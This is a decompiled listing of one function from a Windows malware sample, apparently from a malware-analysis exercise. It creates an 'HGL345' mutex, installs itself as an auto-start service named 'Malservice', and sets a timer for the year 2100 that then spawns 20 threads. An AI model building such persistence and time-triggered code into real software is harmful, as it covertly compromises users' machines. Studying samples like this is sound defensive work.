 4 undefined4 FUN_00401040(void)
5
6 {
7 HANDLE pvVar1;
8 SC_HANDLE hSCManager;
9 DWORD DVar2;
10 int iVar3;
11 SYSTEMTIME *year;
12 undefined4 day;
13 astruct *day_of_week;
14 SYSTEMTIME *month;
15 _FILETIME _Stack1008;
16 CHAR aCStack1000 [1000];
17
18 pvVar1 = OpenMutexA(0x1f0001,0,s_HGL345_00405048);
19 if (pvVar1 == 0x0) {
20 CreateMutexA(0x0,0,s_HGL345_00405048);
21 hSCManager = OpenSCManagerA(0x0,0x0,3);
22 GetCurrentProcess();
23 GetModuleFileNameA(0x0,aCStack1000,1000);
24 CreateServiceA(hSCManager,s_Malservice_0040503c,s_Malservice_0040503c,2,
25 SERVICE_WIN32_OWN_PROCESS,SERVICE_AUTO_START,0,aCStack1000,0x0,0x0,0x0,0x0,0x0);
26 day = 0;
27 day_of_week = 0;
28 month = 0;
29 year = 2100;
30 SystemTimeToFileTime(&year,&_Stack1008);
31 pvVar1 = CreateWaitableTimerA(0x0,0,0x0);
32 SetWaitableTimer(pvVar1,&_Stack1008,0,0x0,0x0,0);
33 DVar2 = WaitForSingleObject(pvVar1,0xffffffff);
34 if (DVar2 == 0) {
35 iVar3 = 20;
36 do {
37 CreateThread(0x0,0,&lpStartAddress_00401150,0x0,0,0x0);
38 iVar3 = iVar3 + -1;
39 } while (iVar3 != 0);
40 }
41 Sleep(4294967295);
42 return 0;
43 }
44 /* WARNING: Subroutine does not return */
45 ExitProcess(0);
46 }